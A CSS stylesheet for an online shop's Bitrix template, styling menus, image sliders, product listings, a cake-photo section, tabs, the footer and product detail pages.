.main-nav ul.menu .child a { font-family: Open Sans;
    font-style: normal;
    font-weight: 500;
    font-size: 16px;
    line-height: 130%;
    letter-spacing: 0.004em;
    text-transform: uppercase;
    color: #242424;
    padding-top: 19px;
    padding-left: 	15px;
    padding-right: 	15px;
    border-top: 1px solid #ebebeb;
    padding-bottom: 19px; }

.main-nav ul.menu .child a:hover{
	    background: #742A19;
    color: #fff;
}
.main-nav ul.menu li .child .child_wrapp{
	border-top: 0px;
	background: 	#fff;
}
.products-list__item__descr__qual{
	margin-top: 5px;
}
.products-list__item__descr__qual li{
	font-size: 14px;
	color: #222
}
.products-list__item__descr__qual li b{
	color:  #952F0B 
}
ul.menu li .child ul { width: 29%; margin-right: 5%; display: inline-block; margin-bottom: 20px; list-style: none; display: inline-block; zoom: 1; vertical-align: top; text-align: left; }

ul.menu li .child ul.last { margin-right: 0; }

ul.menu li .child.cat_menu { left: 0; right: 0; width: 100%; white-space:normal;}

ul.menu li .child .child_wrapp { text-align: left;  box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; border-radius: 2px; -moz-border-radius: 2px; -webkit-border-radius: 2px; }

ul.menu li.more .child .child_wrapp { padding-bottom: 10px; }

ul.menu li.more .child .child_wrapp .depth3 { padding-right: 30px; float: left; }

ul.menu li .child.cat_menu .child_wrapp { left: 0; right: 0; width: 100%; }

ul.menu li .child.cat_menu hr { width: 100%; height: 1px; margin: 0 0 15px; }

ul.menu li b.space, .breadcrumbs .drop b.space { height: 20px; text-align: center; bottom: -14px; vertical-align: bottom; display: none; width: 0; height: 0; border-left: 7px solid transparent; border-right: 7px solid transparent; 	left: 42%; bottom: -21px; position: absolute; }

.top-h-row ul.menu .space { position: static; }

#header .catalog_menu  li .space { top: 18px; }

#header .catalog_menu li.more .space { margin: 0 0 0 -50px; left: inherit; position: absolute; top: 50px; }

#header .catalog_menu .child { text-align: center; padding-top: 24px; }

#header .catalog_menu  li.more { display: none; width: 81px; }

#header .catalog_menu  li.more a { padding-right: 8px !important; }

#header .catalog_menu  li.more.visible { display: inline-block; width: 100%; }

.breadcrumbs .drop b.space { left: 10px; bottom: -6px; }

ul.menu li.catalog b.space { left: 34%; }

ul.menu > li > a { position: relative; }

.flexslider  { margin: 0;  padding: 0; }

.flexslider .slides > li  { -webkit-backface-visibility: hidden; overflow: hidden; display: none; }

.front_slider > li { display: none; overflow:hidden; }

.flexslider .slides > li .text, .flexslider .slides > li .img { width: 50%; }

.flexslider .slides > li.image .img { width: 100%; }

.flexslider .slides > li .img img { margin: 0 auto; max-height: 100%; /*max-width: 100%;*/ }

.flexslider .slides img { display: block; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; }

.top_slider_wrapp{ margin: 0 auto; }

.top_slider_wrapp .flexslider .slides > li , .top_slider_wrapp .flexslider .slides > li, 

.top_slider_wrapp .flexslider .slides > li td, .top_slider_wrapp .flexslider .slides > li  td{
	height: 100%;
}

.top_slider_wrapp .flexslider { height: 100vh; }

	@media(max-width: 1280px){
		.top_slider_wrapp .flexslider, .top_slider_wrapp .flexslider{ 
			height: 90vh; 
			}
	}
		@media(max-width: 1024px){
		.top_slider_wrapp .flexslider, .top_slider_wrapp .flexslider{ 
			height: 94vh; 
			}
	}

.wrapper.banner_narrow:not(.has_menu) .top_slider_wrapp .flexslider .slides > li, .wrapper.banner_narrow.average .top_slider_wrapp .flexslider .slides > li { border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; }

.wrapper.banner_narrow.has_menu .top_slider_wrapp .flexslider .slides > li{ border-radius: 0  0 3px 3px; -moz-border-radius: 0  0 3px 3px; -webkit-border-radius: 0  0 3px 3px; }

.wrapper.banner_narrow .top_slider_wrapp .flexslider .slides > li, .wrapper.banner_narrow .top_slider_wrapp .flexslider .slides > li td, 

.wrapper.banner_narrow .top_slider_wrapp .flexslider{ height: 300px; }

.wrapper.banner_narrow .top_slider_wrapp{ width: 100%; }

.wrapper.banner_average .top_slider_wrapp{ max-width: 1400px; }

.wrapper.banner_narrow .top_slider_wrapp{ max-width: 1132px; }

.wrapper.m_color_none .top_slider_wrapp{ margin-top: -7px; }

.wrapper.head_type_1.banner_narrow .top_slider_wrapp{ margin-top: 15px; }

.wrapper.has_menu.banner_narrow .top_slider_wrapp{ margin-top: -17px; }

.top_slider_wrapp .flexslider .slides > li{ background-position: center; background-repeat: none; -webkit-background-size: cover;
     -o-background-size: cover;
        background-size: cover; }
.top_slider_wrapp .flexslider .slides > li .wrapper_inner{
	height: 100%;
}
.slides:after  { content: "\0020";  display: block;  clear: both;  visibility: hidden;  line-height: 0;  height: 0; }

html[xmlns] .slides  { display: block; list-style: none; height: 100%;}

* html .slides  { height: 1%; }

.no-js .slides > li:first-child  { display: block; }

.flexslider  .slides { margin: 0; padding: 0; }

.flexslider  {  margin: 0 0 9px;  position: relative;  zoom: 1;  text-align: center; }

.flex-viewport  { height: 100%; max-height: 2000px;  -webkit-transition: all 1s ease;  -moz-transition: all 1s ease; -o-transition: all 1s ease;  transition: all 1s ease;  }
.flex-viewpor .wrapper_inner{
	height: 100%;
}
.module-cart, .module-cart tr { -webkit-transition: all 1s ease;  -moz-transition: all 1s ease; -o-transition: all 1s ease;  transition: all 1s ease;  }

.loading .flex-viewport {  max-height: 300px;  }

.flexslider .slides  {  zoom: 1;  }

.carousel li  {  margin-right: 5px;  }

.include_module_error { text-align: center; margin: 0 auto; }

.include_module_error p { margin-top: 0; line-height: 18px; font-size: 14px; color: #555; }
.slider_arrow_down{
	display: flex;
	-webkit-justify-content: center;
	        justify-content: center;
	align-items: center;
	overflow: hidden;
	margin: 0 auto;
	position: relative;
	z-index: 99;
	text-align: center;
	margin-top: -78px;
	background: transparent;
	width: 122px;
	height: 70px;
	-webkit-border-top-left-radius: 100px;
	        border-top-right-radius: 100px;
	
}

.arrow-8 {
    position: relative;
    width: 40px;
    height: 40px;
}
.arrow-8:before {
	left: 0px;
    content: '';
    position: absolute;
    box-sizing: border-box;
    width: 100%;
    height: 100%;
    background: url("/upload/arrow_down3.svg") no-repeat center / contain;
/*    border-left: 26px solid #742A19;
    border-bottom: 26px solid #742A19;*/
    animation: arrow-8 3s linear infinite;
}
.arrow-8:after {
	left: 0px;
    content: '';
    position: absolute;
    box-sizing: border-box;    
    width: 100%;
    height: 100%;
    background: url("/upload/arrow_down3.svg") no-repeat center / contain;
/*    border-left: 26px solid red;
    border-bottom: 26px solid red;*/
    animation: arrow-8 3s linear infinite -1.5s;
}
@keyframes arrow-8 {
    0% {
        opacity: 0;
        transform: translate(0, -53px) rotate(0deg);
    }
    10%, 90% {
        opacity: 0;
    }
    50% {
        opacity: 1;  
/*        border-left: 26px solid #742A19;
        border-bottom: 26px solid #742A19;*/
        transform: translate(0, 0) rotate(0deg);
    }
    100% {
        opacity: 0;
        transform: translate(0, 53px) rotate(0deg);
    }
}

.two_block_box{
	display: flex;
	-webkit-justify-content: space-between;
	        justify-content: space-between;
}
.photo_tort h3{
	text-align: center;
	margin-top: 35px;
	margin-bottom: 35px;
	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 40px;
	line-height: 120%;
	text-align: center;
	color: #FFFFFF;
	text-shadow: 0px 4px 4px rgba(0, 0, 0, 0.13);
}
.photo_steps{
	width: 95%;
	max-width: 750px;
	margin: 0 auto;
	display: flex;
	align-items:flex-start;
	-webkit-justify-content: space-between;
	        justify-content: space-between;
}
.photo_steps div{
	text-align: center;
}
.photo_steps div p{
	font-family: Open Sans;
	font-style: normal;
	font-weight: bold;
	font-size: 18px;
	line-height: 120%;
	text-align: center;
	text-transform: uppercase;
	color: #FFFFFF;
	max-width: 243px;
	margin: 0 auto;
	margin-top: 15px;
	text-shadow: 0px 4px 4px rgba(0, 0, 0, 0.13);
}
@media(max-width: 1360px){
	.photo_steps div p{
		font-size: 16px;
	}
}
.photo_steps div:nth-child(2) p{
	max-width: 150px
}.photo_steps div:nth-child(3) p{
	max-width: 200px
}
.photo_tort .button{
	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 22px;
	line-height: 30px;
	display: flex;
	align-items: center;
	color: #242424;
	background: #FFFFFF;
	box-shadow: 0px 3px 4px rgba(0, 0, 0, 0.13);
	border-radius: 5px;
	padding: 13px 28px 15px;
	display: block;
	margin: 0 auto;
	max-width: 245px;
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
	text-transform: none;
	margin-top: 30px;
}
.flexslider .flex-control-nav, .front_slider_wrapp .flex-control-nav { zoom: 1; top: -75px; position: relative; display: inline-block; z-index: 10; }

.flexslider .flex-control-nav li, .front_slider_wrapp .flex-control-nav  li,  .flex-control-nav  li { padding: 6px 6px 6px 2px; font-size: 0; margin: 0; text-indent: 0; display: inline-block; zoom: 1; position: relative; }

.front_slider_wrapp .flex-control-nav li { padding-top: 0; }

.flex-control-paging li img { border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; }



.flex-control-paging li a:hover, .flex-control-paging li a.flex-active { background-position: -2px -20px; }

.flex-direction-nav { margin: 0; padding: 0;   -webkit-user-select: none;  -moz-user-select: none;  -ms-user-select: none;  -o-user-select: none;  user-select: none; }

.flex-direction-nav *{ outline: none; }

.flexslider li *{ text-decoration: none; }

.flexslider .banner_title span{  font-size: 32px; line-height: 44px; }

.flexslider .banner_text{ font-size: 14px; line-height: 18px; margin-top: 20px; }

.flexslider .left{ text-align: left; }

.flexslider .right{ text-align: left; }

.flexslider .center{ text-align: left; }

.flexslider .center .banner_title{ margin: 45px auto 0; }

.flexslider .center .banner_title{ margin: 20px auto 0; }

.flexslider .banner_title, .flexslider .banner_text, .flexslider .banner_buttons {margin-left: 55px; margin-right: 55px; overflow: hidden; text-align: left; }

.flexslider .left .banner_title, .flexslider .left  .banner_text, .flexslider .left  .banner_buttons { margin-left: 30px; }

.flexslider .banner_buttons a { margin-right: 10px; margin-bottom: 4px; }

.flexslider .banner_buttons { margin-top: 20px; }

.flexslider  li.box .underline { text-decoration: none; }

.index_bottom { margin-bottom: 20px; }

.small_banners_block .advt_banner { margin-top: 10px; }

.small_banners_block .advt_banner:first-child { margin-top: 0; }

.index_bottom .small_banners_block { margin-bottom: 0; }

.index_bottom .banners_column { width: 180px; float: left; }

.index_bottom .info_column { padding-left: 180px; margin-top: 10px; }

.index_bottom .info_column.no_banner { padding-left: 0; }

.info_column h3  { font-size: 18px;}

.index_bottom .info_column .about_column, .index_bottom .info_column .news_column { width: 50%; padding-left: 40px; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; 	float: left; }

.index_bottom .info_column .news_column .shadow{	display: none;}

a i.arrow{ margin: 0px 10px 0px 0px; position: relative; zoom: 1; bottom: -3px;}

a i.arrow, a i.arrow b{display: inline-block; height: 15px; width: 15px; border-radius: 15px; -moz-border-radius: 15px; -webkit-border-radius: 15px; background: #ddd; }

a i.arrow b{	background: url(/bitrix/templates/our_shop/css/../images/arrows.png) 0 0 no-repeat;}

a:hover i.arrow b{	background-position: -36px 0px;}

a:hover i.arrow.down b{	background-position: -36px -35px;}

.index_bottom .info_column .news_slider{	margin-top: 18px;}

.index_bottom .about_column a[name='about_show_more']{	margin-top: 10px;	display: inline-block;}

.index_bottom .info_column .news_column .news_block > ul{	list-style: none;	margin-top: 18px;}



.news_slider_wrapp .flex-control-nav.flex-control-paging { display: none; margin-top: 5px; }

.jobs_wrapp .item .icon, .jobs_wrapp .item .icon i, .differences_table .left_arrow, .differences_table .right_arrow { display: inline-block; height: 30px; width: 30px; vertical-align:top; *display:inline; zoom:1; }

.jobs_wrapp .item td.icon{display:table-cell;}



.flex-direction-nav li { font-size: 0; }

.flex-direction-nav li:first-child { margin-right: 6px; }

.differences_table .left_arrow, .differences_table .right_arrow { font-size: 0px; background-image: url(/bitrix/templates/our_shop/css/../images/arrows_big.png); background-repeat: no-repeat; }



.news_slider_wrapp .flex-viewport { width: 100%; z-index: 10; }

img.shadow { width: 100%; max-width: 100%; margin: 10px 0; }

.search-page img.shadow { margin-bottom: 20px; }



#footer .footer_inner .line { padding: 10px 0 10px; }

#footer .footer_inner .line .wrapper_inner { position: relative; }

.footer_inner .line .wrapper_inner  div { display: inline-block; width: 79%; }

.footer_inner .line .wrapper_inner  div div { width: auto; }

#footer  ul.bottom_main_menu, #footer  ul.bottom_submenu { width: 79%; display: inline-block; vertical-align:top; }

#footer  ul.bottom_main_menu { margin-top: 4px; }

#footer .bottom_submenu li.selected a { font-weight: bold; }

.bottom_main_menu li, .bottom_submenu > li { display: inline-block; width: 24%; list-style: none; }

.bottom_main_menu li a { text-shadow: 0 1px 0 rgba(255,255,255,.4); -moz-text-shadow: 0 1px 0 rgba(255,255,255,.4); -o-text-shadow: 0 1px 0 rgba(255,255,255,.4); -webkit-text-shadow: 0 1px 0 rgba(255,255,255,.4); }

.bottom_submenu  li { list-style: none; }

#footer  .bottom_left_icons{ display:inline-block; width:20%; }

#footer .phone { display: inline-block; white-space: nowrap; vertical-align: top; }

#footer .phone .phone_wrapper { display: inline-block; vertical-align:top; }

#footer .phone .icon {     position: inherit; vertical-align: top; }

#footer .phone .phone_text {    display: inline-block; vertical-align: top; margin-top: 5px; }

.bottom_main_menu li a { text-transform: uppercase; text-decoration: none; }

.social a { margin-left: 3px; text-decoration: none; border: 0 !important; }

.social a:first-child { margin-left: 0; }

#footer .bottom_submenu  li { line-height: 19px; }

#footer .bottom_submenu  li a { text-decoration: none; }

ul.tabs li.cur span { border-bottom: 0; }

ul.tabs, ul.tabs li { display: inline-block; }

.specials_slider_wrapp ul.tabs li:first-child { margin-left: 0; }

ul.tabs, ul.tabs_content, ul.slider_navigation { list-style: none; }

.specials_slider_wrapp ul.tabs { padding-right: 80px; }

.specials_slider_wrapp ul.slider_navigation { position: absolute; top: 0; right: 3px; }

ul.tabs_content > li { min-width: 100%; }

ul.tabs_content > li, .specials_slider_navigation, .tabs_slider_navigation { display: none; }

ul.tabs_content li { width: 100%; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box;  }



ul.tabs_content > li.cur, ul.tabs_content > li.current, .specials_slider_navigation.cur, .tabs_slider_navigation.cur { display:inline-block; /*opacity: 1; visibility: visible;*/ }

ul.tabs li { font-size: 13px; margin: 5px 10px 0 0 ; padding: 0 12px; height: 28px; line-height: 28px; text-align: center; cursor: pointer; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; }

ul.tabs li.cur, ul.tabs-head li.current { cursor: default; }



ul.tabs li span { font-size: 13px; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; padding-top: 9px; line-height: 13px; display: inline-block; }

ul.tabs li span span { border: 0; padding: 0; }



.specials_slider > li:last-child { margin-right: 0; }

.specials_slider > li { width: 179.9px !important; overflow: hidden; margin-right: 15px; -webkit-transition: border-color ease-out 0.2s; -moz-transition: border-color ease-out 0.2s; -o-transition: border-color ease-out 0.2s; transition: border-color ease-out 0.2s; padding: 1px; display: block; float: left; vertical-align: top; padding-bottom: 5px; }

.right_block .specials_slider.product_slider > li { margin-right: 15px; width: 174px !important; }

.specials_slider.product_slider > li { margin-right: 14px; }

ul.specials_slider { width: 100000% !important; white-space: nowrap; }

ul.specials_slider li, ul.specials_slider li * { white-space: normal; }

.specials_slider li:hover { padding: 0; padding-bottom: 4px; }

.catalog_item .item-title a, .view-item .item-title a span { text-decoration: none; line-height: 17px; }

ul.tabs li span, .front_slider_wrapp .extended_pagination span, a, a span { -webkit-transition: color ease-out 0.07s; -moz-transition: color ease-out 0.07s; -o-transition: color ease-out 0.07s; transition: color ease-out 0.07s; }

.catalog_item .item-title a, .view-item .item-title a span, .articles-list .item .item-title a, .jobs_wrapp .item  .name a, .front_slider .item-title a span, .item-title a span, .item-title a { -webkit-transition: color ease-out 0.02s; -moz-transition: color ease-out 0.02s; -o-transition: color ease-out 0.02s; transition: color ease-out 0.02s; }

.button22, .button22 span, .popup .soc-avt .row a, #header .catalog_menu ul.menu > li > a, #header ul.menu.adaptive > li  > a, #header ul.menu.full.opened > li  > a { -webkit-transition: none; -moz-transition: none; -o-transition: none; transition: none; }

.view-item .item-title a  { text-decoration: none; }

.catalog_item .item-title a, .catalog_item .item-title a span, .view-item .item-title a span, h4.products-list__item__descr__title { 

	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 18px;
	line-height: 25px;
	text-align: center;
	padding-left: 10px;
	padding-right: 10px;
	margin-bottom: 0px;

	color: #242424;
}
.products-list__item__descr__title{
	display: flex;
  -webkit-justify-content: center;
          justify-content: center;
	-webkit-align-items: center;
	        align-items: center;
	 
}
.category.bordered h2, .partners_title{
	color: #742A19
}
.category.bordered h2{
	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 24px;
	line-height: 33px;
	/* identical to box height */

	display: flex;
	align-items: center;

	color: #742A19;
}
.partners_title{
    margin-top:     30px;
}
.catalog_item .price, .view-list .price{ font-size: 17px; margin-top: 8px; float: left; white-space:nowrap; }

.catalog_item .price.discount, .view-list .price.discount{ margin-top: 0; float: none; }

.differences_table .catalog_item .price.discount{ margin-top: 5px; }

.differences_table .catalog_item .price{ float: none; }

.differences_table td{ width: 25%; vertical-align: top; }

.differences_table .left_arrow, .differences_table .right_arrow{ position: absolute; top: 130px; width: 30px; height: 30px; cursor: pointer; z-index: 1; }

.differences_table .left_arrow{	left: 20%;	background-position: 0px -157px;}

.differences_table .left_arrow:hover{	background-position: 0px -189px;}

.differences_table .right_arrow{	right: 20px;	background-position: -29px -157px;}

.differences_table .right_arrow:hover{	background-position: -29px -189px;}

.catalog_item .price.discount strike, .view-list .price.discount strike{	font-size: 14px;	line-height: 14px;}

.catalog_item .image, .catalog_item .image a{ display: block; vertical-align: middle; height: 165px; line-height: 165px; vertical-align: middle; text-align: center; position: relative; 	zoom: 1; }

.catalog_item .image a{ padding: 3px; }

.differences_table{ margin-top: 20px; } 

.differences_table .prop_name{ font-weight: bold; padding-right: 30px; }

.differences_table .catalog_item{ max-width: 190px; margin-bottom: 30px; }

.catalog_item .image img{ position: absolute; margin: auto; top: 0; bottom: 0; left: 0; right: 0; border: 0; border-radius: 5px; -moz-border-radius: 5px; -webkit-border-radius: 5px; }

.specials_slider_wrapp ul.tabs_content, .tab_slider_wrapp ul.tabs_content { margin-top: 10px; position: relative; zoom: 1; }

.catalog_detail .specials_slider_wrapp ul.tabs_content { margin-top: 5px; min-height: 300px; }

.catalog_detail p { font-size: 12px; }



.specials_slider > li { background: #fff; }

.specials_slider_wrapp ul.tabs_content > li.cur, .tab_slider_wrapp ul.tabs_content > li.cur { z-index: 1; }/*200*/

.specials_slider_wrapp ul.tabs_content > li .flex-viewport { padding-bottom: 5px; }



.item_info .cost .price_name, .catalog_block .catalog_item .item_info .cost .price_name, .view-list .catalog_item .item_info .cost .price_name { clear:both; margin-top: 8px; }

.item_info .cost .price_name + .price, .catalog_block  .cost .price_name + .price, .view-list .catalog_item .item_info .cost .price_name + .price{margin-top:0;margin-bottom:0px;float:none;}

.specials_slider .catalog_item .item_info .cost .price.discount, .catalog_block  .cost .price.discount, .view-list .catalog_item .item_info .cost .price.discount{margin-top: 8px;display: inline-block;vertical-align: top;}

.specials_slider .catalog_item .item_info .cost .price_name + .price + .price.discount, .catalog_block  .cost .price_name + .price  + .price.discount, .view-list .catalog_item .item_info .cost .price_name + .price + .price.discount{margin-top:0;}

.catalog_detail .item_main_info .price_block {overflow: hidden;}

.specials_slider .catalog_item .item_info .buttons_block{ display: none; }

.specials_slider .catalog_item .item_info .buttons_block, .catalog_block .catalog_item .item_info .buttons_block{ clear: both; margin-top: 7px; white-space: nowrap; text-align: right; }

.specials_slider.product_slider .catalog_item .item_info .buttons_block{ display: block; }

.specials_slider .catalog_item .item_info .basket_button, .catalog_block .catalog_item .item_info .basket_button{ float: left; margin-bottom: 4px; }



.soc-avt .row a span.name { box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; text-decoration: none; cursor: pointer; text-transform: uppercase; }

.button30 span, .basket_button.button30 span, .compare_button span, .soc-avt .row a span.name{ display: inline-block; font-size: 11px; line-height: 32px; }



.compare_button span{ background: url(/bitrix/templates/our_shop/css/../images/like_icons.png) no-repeat; }

.sort_to_compare .compare_button:first-child{ margin-right: 5px; }

.compare_wrapp{ font-size: 11px; }

.prompt .star_big{ position: relative; bottom: -14px; }

.compare_wrapp.centered{ text-align: center; }

.compare_wrapp a.compare_link{ border-bottom: 1px dotted; }

.compare_button:hover span{ background-position: -32px -64px; }

.basket_button, .compare_button{ display: inline-block; height: 25px; line-height: 25px; text-transform: uppercase; clear: both; padding: 0 6px 0 0; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; text-decoration: none; cursor: pointer; }

.basket_button, .compare_button, .button30{ border-radius: 2px; -moz-border-radius: 2px; -webkit-border-radius: 2px; }

a.wish_item, a.compare_item, a.wish_item i, a.compare_item i { display: inline-block; height: 26px; width: 26px; cursor: pointer; border-radius: 26px; -moz-border-radius: 26px; -webkit-border-radius: 26px; }

a.wish_item i, a.compare_item i { background: url(/bitrix/templates/our_shop/css/../images/like_icons.png) no-repeat; }

.front_slider .item-title a, .front_slider .item-title a span { font-size: 22px; line-height: 32px; text-decoration: none; }

.front_slider .price_name { margin-top: 20px; }

.front_slider .price { font-size: 32px; line-height: 34px; margin-top: 20px; }

.front_slider .price + .price_name { margin-top: 0; }

.front_slider .price_name + .price { margin-top: 0; }

.front_slider_wrapp { text-align: center; position: relative; zoom: 1; height: auto; margin-top: 20px; }

.front_slider_wrapp .flex-viewport { width: 75%; float: left; text-align: left; } 

.front_slider_wrapp .extended_pagination  { float: right; width: 25%; list-style: none; text-align: left;  box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; -o-box-sizing: border-box; padding-left: 30px;  right: 0; bottom: 0; top: 0; overflow-y: auto; max-height: 280px; }

.front_slider_wrapp .extended_pagination li.hider { margin: 0; padding: 0; width: 10px; position: absolute; top: 0; bottom: 0; z-index: 10; cursor: default; left: -10px; background: url(/bitrix/templates/our_shop/css/../images/hider_right.png) 0px 0px repeat-y; }

.front_slider_wrapp .flex-control-nav { width: 100%; top: 0; }

.front_slider_wrapp  a.read_more, .btn_big { display: inline-block; height: 37px; line-height: 37px; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; 	-webkit-transition: none; -moz-transition: none; -o-transition: none; transition: none; padding: 0 15px; font-size: 16px; margin-top: 15px; border-radius: 5px; -webkit-border-radius: 5px; -moz-border-radius: 5px; cursor: pointer;

	text-decoration: none; }

.btn_big { margin: 0; }

.front_slider .price.discount { font-size: 12px; font-family: Ubuntu, Arial, Helvetica, sans-serif; line-height: 18px; margin-top: 0; }

.front_slider .info, .front_slider .image { box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; }

.front_slider .info { width: 50%; padding-left: 12px; }

.front_slider .image { width: 50%; text-align: center; padding-left: 10px; }

.front_slider .image { }

.front_slider .info { max-width: 100%; max-height: 100%; }

.front_slider .image img { max-width: 240px; max-height: 100%; }

.front_slider_wrapp .extended_pagination > li:eq(1) { margin-top: 0; }

.front_slider_wrapp .extended_pagination > li{ margin-top: 10px; display: block; padding: 10px; border-radius: 0 2px 2px 0; -moz-border-radius: 0 2px 2px 0; -webkit-border-radius: 0 2px 2px 0; position: relative; zoom: 1; }

.front_slider_wrapp .extended_pagination > li.active span, .front_slider_wrapp .extended_pagination > li.active:hover span{ border-bottom: 0; }

.front_slider_wrapp .extended_pagination  span{ line-height: 18px; }

.front_slider_wrapp .extended_pagination > li.active{ cursor: default; }

.front_slider_wrapp .extended_pagination > li{ cursor: pointer; display: block; }

.front_slider_wrapp .extended_pagination > li i.triangle{ left: -15px; bottom: 0; position: absolute; top: 0px; display: inline-block; font-size: 0; width: 0px; height: 0; border-top-color: transparent; border-bottom-color: transparent; border-top-color: transparent; border-top-style: solid; border-bottom-style: solid; border-right-width: 15px; border-right-style: solid; border-right-color: transparent; }

.front_slider .preview_text{ line-height: 16px; margin-top: 10px; }

.breadcrumbs .drop a span {border-bottom: 1px dotted #b4b4b4;-webkit-transition: none; -moz-transition: none; -o-transition: none; transition: none;}

.breadcrumbs .separator.cat_last{ background-position: -9999px -9999px; }

.breadcrumbs .drop:hover a .separator{ background-position: -1px -15px; }

.breadcrumbs .drop:hover  a span{ border-bottom: none;}

.breadcrumbs .drop{ position: relative; display: inline-block; zoom: 1; }

.breadcrumbs .dropdown_wrapp{box-sizing: border-box; display: none; padding-top: 8px !important; top: 18px;}

.breadcrumbs .dropdown{ box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; padding: 12px; border-radius: 2px; -moz-border-radius: 2px; -webkit-border-radius: 2px; 	text-align: left; }

.breadcrumbs .dropdown > a{display: block; line-height: 14px; margin-top: 7px; text-decoration: none; text-transform: none;white-space:nowrap;}

.breadcrumbs .dropdown > a:first-child{margin-top: 0;}

.breadcrumbs .drop:hover .dropdown_wrapp { display: block; }

.left_side { padding-right: 200px; width: 100%; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; }

.right_side { width: 200px; float: right; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; padding-left: 20px; }

.catalog_detail .item_main_info .buttons_block { border-radius: 2px; -moz-border-radius: 2px; -webkit-border-radius: 2px; width: 100%; }

.catalog_detail .item_main_info { margin: 0px 0 30px; padding: 0px; position: relative; }

.catalog_detail .item_main_info .item_slider { width: 100%; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; padding: 29px 0 29px 0;  float: none; position: relative; z-index: 1;text-align:center; }

.catalog_detail .item_main_info .right_info { padding-left: 47%; position: relative; }

.catalog_detail .item_main_info .right_info .info_item { position: relative; }

.catalog_detail .item_main_info .item_slider:after, .catalog_detail .item_main_info .right_info .info_item:before, #order_form_div .info_block  .l_block:after, #order_form_div .info_block .r_block:before { position: absolute; top: 0px; background: #F2F2F2; width: 1px; height: 100%; content: ""; }

.catalog_detail .item_main_info .item_slider:after, #order_form_div .info_block  .l_block:after { right: 0px; }

.catalog_detail .item_main_info .right_info .info_item:before, #order_form_div .info_block .r_block:before { left: -1px; }

.catalog_detail .right_info .price_block_wrapp, .catalog_detail .right_info .info_block { padding-left: 7px; }

.catalog_detail .info_block  b.block_title { display: block; }

.catalog_detail .info_block > div { display: inline-block; vertical-align: top; width: 130px; float: left; margin-bottom: 15px; min-height: 38px; }

.catalog_detail .info_block .brand.right { float: right; }

.catalog_detail .item_main_info .price { font-size: 24px; line-height: 26px; float: left; width: auto; white-space: nowrap; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; padding-right: 10px; }

.catalog_detail .item_main_info .price small { font-size: 16px; }



.catalog_detail .item_main_info .buttons_block, .catalog_detail .extended_info { padding: 10px; }

.counter_block{white-space:nowrap;}



.module-cart .count-cell .measure { display: block; white-space: nowrap; font-size: 11px; line-height: 14px; }

.module-cart .counter_block  { white-space: nowrap; }

.module-cart .count-cell .some-class { display: none; }



.basket_button.one_click span { padding-left: 0; background: none; }

.basket_button.one_click { padding-left: 6px; }

.basket_button.button30.one_click { padding-left: 10px; }

.catalog_detail .item_main_info .buttons_block { margin-top: 20px; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; -o-box-sizing: border-box; min-height: 54px; }

.catalog_detail .basket_button.one_click { margin-left: 8px; }

.catalog_detail .item_main_info .buttons_block .counter_block { white-space: nowrap; }

.module-cart .buttons_block .counter_block { display: inline-block; }

.catalog_detail .buy_buttons_wrapp { text-align: right; padding: 12px 15px 0 0; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; }

.catalog_detail .buttons_block.adaptive .buy_buttons_wrapp a { width: 125px; text-align: center; }

.catalog_detail .buttons_block.adaptive .counter_block, .catalog_detail .buttons_block.adaptive .buy_buttons_wrapp { width: 50%; }

.catalog_detail .buttons_block.adaptive .counter_block { text-align: center; }

.catalog_detail .buy_buttons_wrapp a { margin-bottom: 10px; }

.catalog_detail .buy_buttons_wrapp.subscribe { float: left; min-width: 115px; padding: 12px 0 0 15px; }

.catalog_detail .buttons_block .description { font-size: 11px; line-height: 14px; padding: 5px 5px 0; }

.catalog_detail hr { height: 0; width: 100%; margin: 15px 0 25px; }

.catalog_detail .info_block + hr { margin-top: 0; } 

.catalog_detail hr.separator { margin: 10px 0;  }

.availability-row .indicators{display:inline-block;vertical-align:top;zoom:1;*display:inline;}

.availability-row .indicators span, .quantity-indicators span { background: url(/bitrix/templates/our_shop/css/../images/quantity_icons.png) -13px -89px; no-repeat; display: inline-block; vertical-align: top; width: 21px; height: 21px; margin: 0 -2px 0 0; 	position: relative; zoom: 1; z-index: 8; margin-left: -12px; }

.availability-row .indicators.no_products span { margin-left: 0; }

.availability-row .indicators span.last, .quantity-indicators span.last { background-position: -13px -130px; z-index: 7; }

.availability-row .indicators span.null, .quantity-indicators span.null { background-position: -13px -170px; margin-left: 0; }

.availability-row .indicators span.first, .quantity-indicators span.first { z-index: 9; margin-left: 0; }

.availability-row .indicators span.r, .quantity-indicators span.r, .availability-row .indicators span.last.r, .quantity-indicators span.last.r { background-position: -13px -49px; }

